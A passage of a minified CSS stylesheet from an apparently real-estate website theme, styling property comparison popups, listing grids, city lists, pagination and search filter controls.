.mkdf-cover{z-index:-1;position:fixed;top:0;left:0;width:100%;height:100%;overflow:hidden;opacity:0}.mkdf-re-compare-popup{position:fixed;top:0;left:0;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:rgba(34,34,34,.9);padding:75px;visibility:hidden;opacity:0;z-index:1001;-webkit-transition:opacity .2s ease-out,visibility .2s ease-out;-o-transition:opacity .2s ease-out,visibility .2s ease-out;transition:opacity .2s ease-out,visibility .2s ease-out}.mkdf-re-compare-popup.mkdf-re-popup-opened{visibility:visible;opacity:1}.mkdf-re-compare-popup .mkdf-re-compare-popup-close{position:absolute;right:10px;top:10px;display:inline-block;width:25px;height:25px;line-height:25px;font-size:25px;color:#000;z-index:20;text-align:center}.mkdf-re-compare-popup .mkdf-re-popup-inner,.mkdf-re-compare-popup .mkdf-re-popup-items-holder,.mkdf-re-compare-popup .mkdf-re-popup-outer{position:relative;display:inline-block;width:100%;vertical-align:middle;height:100%;overflow:hidden}.mkdf-re-compare-popup .mkdf-re-popup-outer{padding:40px 55px;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fff;overflow:hidden}.mkdf-re-compare-popup #mkdf-re-popup-items{list-style:none;margin:0;position:relative;max-height:100%}.mkdf-re-compare-popup #mkdf-re-popup-items.mkdf-with-opacity{opacity:.5}.mkdf-re-compare-popup #mkdf-re-popup-items li{display:-webkit-box;display:-ms-flexbox;display:flex;line-height:21px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;border:1px solid #e1e1e1;border-bottom:0}.mkdf-re-compare-popup #mkdf-re-popup-items li:first-child{border:0}.mkdf-re-compare-popup #mkdf-re-popup-items li:first-child>div{margin-bottom:43px}.mkdf-re-compare-popup #mkdf-re-popup-items li:last-of-type{border-bottom:1px solid #e1e1e1}.mkdf-re-compare-popup #mkdf-re-popup-items li.mkdf-re-info-holder>div{line-height:1}.mkdf-re-compare-popup #mkdf-re-popup-items li.mkdf-re-info-holder>div:first-child{font-weight:500}.mkdf-re-compare-popup #mkdf-re-popup-items li>div{-webkit-box-flex:1;-ms-flex:1;flex:1;padding:15px;color:#5b5a5a;text-align:center}.mkdf-re-compare-popup #mkdf-re-popup-items li>div:last-child{margin-bottom:0}.mkdf-re-compare-popup #mkdf-re-popup-items li>div.mkdf-with-opacity{opacity:.5}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-item-top-section{position:relative}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-ci-image{line-height:0;overflow:hidden}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-ci-image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:transform .3s ease-out;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;max-width:100%}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-item-top-section-content{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-item-top-section-content-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-item-info-top{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-re-add-to-compare{display:inline-block;position:absolute;right:18px;top:18px;z-index:10;color:#fff;font-size:14px;width:24px;height:24px;line-height:29px;text-align:center;background-color:rgba(0,0,0,.6);border-radius:3px}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-re-add-to-compare>*{margin-left:-1px}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-ci-statuses{color:#fff;background-color:rgba(0,0,0,.6);padding:1px 8px 0;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;position:absolute;top:18px;left:18px;z-index:99;display:inline-block;font-size:13px;font-family:"Josefin Sans",sans-serif;font-weight:600;letter-spacing:-.07em}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-ci-featured{display:inline-block;position:absolute;left:0;top:0;color:#fff;font-size:20px;width:47px;height:47px;text-align:center;line-height:53px;background-color:#1b1b1b}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-ci-featured>i{left:-1px;position:relative}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-item-bottom-section{margin-top:16px;position:relative}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-item-bottom-section-content{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-ci-title{margin:0;position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:65%;text-align:left}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-ci-price{color:#4dc7ed;font-size:22px;font-family:"Josefin Sans",sans-serif;font-weight:500;text-align:right;position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:35%}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item{margin-bottom:25px}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item:last-child{margin-bottom:0}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item.mkdf-with-opacity{opacity:.5}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-item-top-section{position:relative}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-ci-image{line-height:0;overflow:hidden}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-ci-image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:transform .3s ease-out;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-item-top-section-content{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-item-top-section-content-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-item-info-top{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-re-add-to-compare{display:inline-block;position:absolute;right:18px;top:18px;z-index:10;color:#fff;font-size:14px;width:24px;height:24px;line-height:29px;text-align:center;background-color:rgba(0,0,0,.6);border-radius:3px}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-re-add-to-compare>*{margin-left:-1px}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-ci-statuses{color:#fff;background-color:rgba(0,0,0,.6);padding:1px 8px 0;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;position:absolute;top:18px;left:18px;z-index:99;display:inline-block;font-size:13px;font-family:"Josefin Sans",sans-serif;font-weight:600;letter-spacing:-.07em}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-ci-featured{display:inline-block;position:absolute;left:0;top:0;color:#fff;font-size:20px;width:47px;height:47px;text-align:center;line-height:53px;background-color:#1b1b1b}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-ci-featured>i{left:-1px;position:relative}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-item-bottom-section{margin-top:16px;position:relative}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-item-bottom-section-content{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-ci-title{margin:0;position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:65%;text-align:left}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-ci-price{color:#4dc7ed;font-size:22px;font-family:"Josefin Sans",sans-serif;font-weight:500;text-align:right;position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:35%}.mkdf-re-profile-searches-holder .mkdf-property-search{display:inline-block;vertical-align:middle}.mkdf-re-profile-searches-holder .mkdf-property-search button{background:0 0;display:inline-block;outline:0;-webkit-box-shadow:none;box-shadow:none;padding:0;-webkit-appearance:none;border:0;cursor:pointer}.mkdf-re-profile-searches-holder .mkdf-undo-query-save{cursor:pointer}.mkdf-re-profile-all-properties-holder .mkdf-re-profile-property-item{border-bottom:1px solid #e1e1e1;padding:25px 0;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-re-profile-all-properties-holder .mkdf-re-profile-property-item .mkdf-re-profile-property-item-image{display:inline-block;position:relative;vertical-align:top}.mkdf-re-profile-all-properties-holder .mkdf-re-profile-property-item .mkdf-re-profile-property-item-image img{display:block;max-width:150px}.mkdf-re-profile-all-properties-holder .mkdf-re-profile-property-item .mkdf-re-profile-property-item-title{display:inline-block;position:relative;vertical-align:top;padding:0 0 0 15px}.mkdf-re-profile-all-properties-holder .mkdf-re-profile-property-item .mkdf-re-profile-property-item-title h4{margin:5px 0 0}.mkdf-re-profile-all-properties-holder .mkdf-re-profile-property-item .mkdf-re-profile-property-item-buttons{display:inline-block;position:relative;vertical-align:top;float:right}.search.search-results .mkdf-property-list-holder article{border:0}.mkdf-property-city-list-holder .mkdf-pcl-item{display:inline-block;text-align:center;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-property-city-list-holder .mkdf-pcl-item-inner{position:relative}.mkdf-property-city-list-holder .mkdf-pcl-item-inner:hover .mkdf-pcl-item-image img{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02)}.mkdf-property-city-list-holder .mkdf-pcl-item-image{line-height:0;overflow:hidden}.mkdf-property-city-list-holder .mkdf-pcl-item-image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:transform .3s ease-out;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mkdf-property-city-list-holder .mkdf-pcl-item-image:after{position:absolute;display:block;width:100%;height:100%;top:0;left:0;content:'';background-color:rgba(0,0,0,.4)}.mkdf-property-city-list-holder .mkdf-pcl-item-content{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-property-city-list-holder .mkdf-pcl-item-content-outer{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-property-city-list-holder .mkdf-pcl-item-content-inner{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;padding:18px 5px 0}.mkdf-property-city-list-holder .mkdf-pcl-item-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-property-city-list-holder .mkdf-pcl-item-count{font-size:50px;font-family:"Josefin Sans",sans-serif;font-weight:400;color:#fff;margin:0 0 8px}.mkdf-property-city-list-holder .mkdf-pcl-item-county,.mkdf-property-city-list-holder .mkdf-pcl-item-label{font-weight:400;color:#fff}.mkdf-property-city-list-holder .mkdf-pcl-item-separator{line-height:0}.mkdf-property-city-list-holder .mkdf-pcl-item-separator span{display:inline-block;height:1px;width:72px;background-color:#fc0;margin:18px 0}.mkdf-property-city-list-holder .mkdf-pcl-item-title{margin:0;color:#fff}.mkdf-property-city-list-holder:not(.mkdf-pcl-one-column) li{float:left}.mkdf-property-city-list-holder.mkdf-pcl-two-columns li{width:50%}@media only screen and (min-width:769px){.mkdf-property-city-list-holder.mkdf-pcl-two-columns li:nth-child(2n+1){clear:both}}.mkdf-property-city-list-holder.mkdf-pcl-three-columns li{width:33.33333%}@media only screen and (min-width:769px){.mkdf-property-city-list-holder.mkdf-pcl-three-columns li:nth-child(3n+1){clear:both}}.mkdf-property-city-list-holder.mkdf-pcl-four-columns li{width:25%}@media only screen and (min-width:1025px){.mkdf-property-city-list-holder.mkdf-pcl-four-columns li:nth-child(4n+1){clear:both}}.mkdf-property-city-list-holder.mkdf-pcl-five-columns li{width:20%}@media only screen and (min-width:1025px){.mkdf-property-city-list-holder.mkdf-pcl-five-columns li:nth-child(5n+1){clear:both}}.mkdf-property-city-list-holder.mkdf-pcl-six-columns li{width:16.66667%}@media only screen and (min-width:1025px){.mkdf-property-city-list-holder.mkdf-pcl-six-columns li:nth-child(6n+1){clear:both}}.mkdf-property-list-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-property-list-holder article{position:relative;display:inline-block;width:100%;vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box}.touch .mkdf-property-list-holder article{cursor:pointer}.mkdf-property-list-holder article .mkdf-pl-item-inner{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-property-list-holder article .mkdf-pli-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-property-list-holder article .mkdf-pli-image img{display:block;width:100%}.mkdf-property-list-holder article .mkdf-pli-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-property-list-holder.mkdf-pl-with-map .mkdf-property-list-map-part{width:45%;position:fixed;top:0;right:0;z-index:100;height:100%}.mkdf-property-list-holder.mkdf-pl-with-map .mkdf-property-list-items-part{float:left;position:relative;width:55%;padding:0 35px 55px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-property-list-holder.mkdf-pl-gallery:not(.mkdf-pl-one-column) article{float:left}.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-two-columns article{width:50%}@media only screen and (min-width:1025px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-two-columns article:nth-child(2n+1){clear:both}}.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-three-columns article{width:33.33333%}@media only screen and (min-width:1025px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-three-columns article:nth-child(3n+1){clear:both}}.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-four-columns article{width:25%}@media only screen and (min-width:1201px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-four-columns.mkdf-pl-no-map article:nth-child(4n+1){clear:both}}@media only screen and (min-width:1281px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-four-columns.mkdf-pl-with-map article:nth-child(4n+1){clear:both}}.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-five-columns article{width:20%}@media only screen and (min-width:1201px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-five-columns.mkdf-pl-no-map article:nth-child(5n+1){clear:both}}@media only screen and (min-width:1281px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-five-columns.mkdf-pl-with-map article:nth-child(5n+1){clear:both}}.mkdf-property-list-holder.mkdf-pl-masonry .mkdf-pl-inner{opacity:0}.mkdf-property-list-holder.mkdf-pl-masonry .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry article{width:100%}.mkdf-property-list-holder.mkdf-pl-masonry .mkdf-pl-grid-gutter{width:0}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-two-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-two-columns article{width:50%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-two-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-two-columns article.mkdf-pl-masonry-large-width-height{width:100%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-three-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-three-columns article{width:33.33333%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-three-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-three-columns article.mkdf-pl-masonry-large-width-height{width:66.66667%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-four-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-four-columns article{width:25%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-four-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-four-columns article.mkdf-pl-masonry-large-width-height{width:50%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns article{width:20%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns article.mkdf-pl-masonry-large-width-height{width:40%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-images-fixed article .mkdf-item-top-section,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-images-fixed article .mkdf-pl-item-inner{height:100%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-images-fixed article .mkdf-pli-image{height:100%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-images-fixed article .mkdf-pli-image img{height:100%}.mkdf-property-list-holder.mkdf-pl-properties-not-found .mkdf-pl-inner{margin:0}.mkdf-property-list-holder.mkdf-pl-pag-standard .mkdf-pl-inner{opacity:1;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.mkdf-property-list-holder.mkdf-pl-pag-standard.mkdf-pl-pag-standard-animate .mkdf-pl-inner{opacity:0}.mkdf-pl-standard-pagination{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:20px 0 0;clear:both}.mkdf-pl-standard-pagination ul{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;margin:0;list-style:none;text-align:center}.mkdf-pl-standard-pagination ul li{position:relative;display:inline-block;vertical-align:top;margin:0 12px;padding:0}.mkdf-pl-standard-pagination ul li a{position:relative;display:inline-block;vertical-align:middle;margin:0;padding:0}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-active a{color:#4dc7ed}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-next,.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-prev{position:absolute;top:0}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-next a,.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-prev a{font-size:30px;-webkit-transition:color .2s ease-out,opacity .2s ease-out;-o-transition:color .2s ease-out,opacity .2s ease-out;transition:color .2s ease-out,opacity .2s ease-out}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-next a span,.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-prev a span{display:block;line-height:inherit}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-next a span:before,.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-prev a span:before{display:block;line-height:inherit}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-prev{left:0}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-prev a{opacity:0}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-next{right:0}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-next a{opacity:1}.mkdf-pl-load-more-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-pl-load-more-holder .mkdf-pl-load-more{margin:40px 0 0;text-align:center}.mkdf-pl-loading{position:relative;display:none;width:100%;margin:40px 0 20px;color:#000;text-align:center}.mkdf-pl-loading.mkdf-standard-pag-trigger{position:absolute;bottom:100px;left:0}.mkdf-pl-loading.mkdf-showing{display:block}.mkdf-pl-loading>div{position:relative;display:inline-block;vertical-align:middle;width:14px;height:14px;margin:0 3px;background-color:#000;border-radius:100%;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.mkdf-pl-loading .mkdf-pl-loading-bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.mkdf-pl-loading .mkdf-pl-loading-bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-property-filter-button{margin-right:15px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-property-query-section{display:inline-block;vertical-align:middle}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-query-result{display:inline-block;margin-left:10px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-result-message{padding-right:10px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-undo-query-save{cursor:pointer}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-undo-query-message{padding-right:3px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-reset-filter-section{line-height:44px;position:absolute;right:0;top:0;display:block;vertical-align:middle}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-city-holder{position:relative}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-city-holder label{display:block;margin:0 0 7px;color:#000}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-city-holder .mkdf-filter-property-icon{position:absolute;top:28px;left:0;font-size:20px;display:inline-block;height:42px;line-height:47px;width:40px;text-align:center}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item{display:inline-block;float:left;width:25%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-size-holder label{display:block;margin:0 0 7px;color:#000}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-size-holder .mkdf-input-max-size,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-size-holder .mkdf-input-min-size{display:inline-block;float:left;position:relative;width:49%;margin-bottom:14px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-size-holder .mkdf-input-max-size input,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-size-holder .mkdf-input-min-size input{margin-bottom:0;padding:0 30px 0 10px;width:100%;height:42px;line-height:42px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-size-holder .mkdf-input-min-size{margin-right:2%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-size-holder .mkdf-sufix{position:absolute;line-height:42px;right:12px;top:0}.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-city-set .mkdf-property-list-filter-part .mkdf-section-size{width:50%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-range-slider-response-holder{margin:0 0 7px;color:#000}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-range-slider-wrapper{height:42px;margin-bottom:14px;width:calc(100% - 10px)}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-range-slider{position:relative;height:2px;background-color:#d8d8d8;top:50%;margin-top:-2px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-range-slider .ui-slider-range{position:absolute;display:block;height:100%;background-color:#fc0;z-index:1}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-range-slider .ui-slider-handle{position:absolute;top:-8px;height:18px;width:18px;background-color:#fc0;margin:0 0 0 -1px;cursor:pointer;outline:0;z-index:2;border-radius:50%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-range-slider .ui-slider-handle:last-child{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder label{display:inline-block;color:#000}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-wrapper{display:inline-block;float:right}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons{position:relative;display:block;vertical-align:middle;padding:4px 0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-input,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-minus,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-plus{display:inline-block;vertical-align:middle;color:#5b5a5a;background-color:transparent;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-input{position:relative;height:20px;width:24px;padding:0;border:0;margin:0;font-family:inherit;line-height:20px;outline:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons input[type=text]:not(#url){margin-right:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-minus,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-plus{line-height:20px;width:22px;height:22px;font-size:12px;border:1px solid #e1e1e1;cursor:pointer;border-radius:50%;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-minus:hover,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-plus:hover{border-color:#5b5a5a}.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-feature-set .mkdf-property-list-filter-part .mkdf-section-spec{width:100%}.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-feature-set .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-wrapper{float:none}.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-type-set .mkdf-property-list-filter-part .mkdf-section-status{width:100%}.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-type-set .mkdf-property-list-filter-part .mkdf-section-status .select2{width:50%!important}.mkdf-property-list-holder .mkdf-filter-status-holder{position:relative}.mkdf-property-list-holder .mkdf-filter-status-holder .mkdf-filter-property-icon{position:absolute;top:0;left:0;font-size:20px;display:inline-block;height:42px;line-height:42px;width:40px;text-align:center}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-type-holder .mkdf-property-type-list-holder .mkdf-ptl-item{border-left:0;margin:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-type-holder .mkdf-property-type-list-holder .mkdf-ptl-item .mkdf-ptl-item-image{-webkit-transition:transform .15s ease-out;-webkit-transition:-webkit-transform .15s ease-out;transition:-webkit-transform .15s ease-out;-o-transition:transform .15s ease-out;transition:transform .15s ease-out;transition:transform .15s ease-out,-webkit-transform .15s ease-out;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-type-holder .mkdf-property-type-list-holder .mkdf-ptl-item.active .mkdf-ptl-item-image{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-type-holder .mkdf-property-type-list-holder .mkdf-ptl-item.active .mkdf-ptl-item-title{color:#4dc7ed}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-type-holder .mkdf-property-type-list-holder .mkdf-ptl-item .mkdf-ptl-item-inner:hover .mkdf-ptl-item-image{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-status-set .mkdf-property-list-filter-part .mkdf-section-type{width:100%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-row{position:relative;display:table;table-layout:fixed;height:100%;width:100%;margin-top:40px;margin-bottom:40px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;padding:0 30px;-webkit-box-sizing:border-box;box-sizing:border-box;border-left:1px solid #e1e1e1}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section:first-child{padding-left:0;border-left:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section.mkdf-section-features,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section.mkdf-section-price,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section.mkdf-section-type{padding:0 0 0 30px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section-3{width:25%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section-6{width:50%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section-9{width:75%}.mkdf-property-list-holder .mkdf-property-list-filter-part .select2-container--default .select2-selection--single .select2-selection__rendered{padding:0 40px}.mkdf-property-list-holder .mkdf-property-list-filter-part 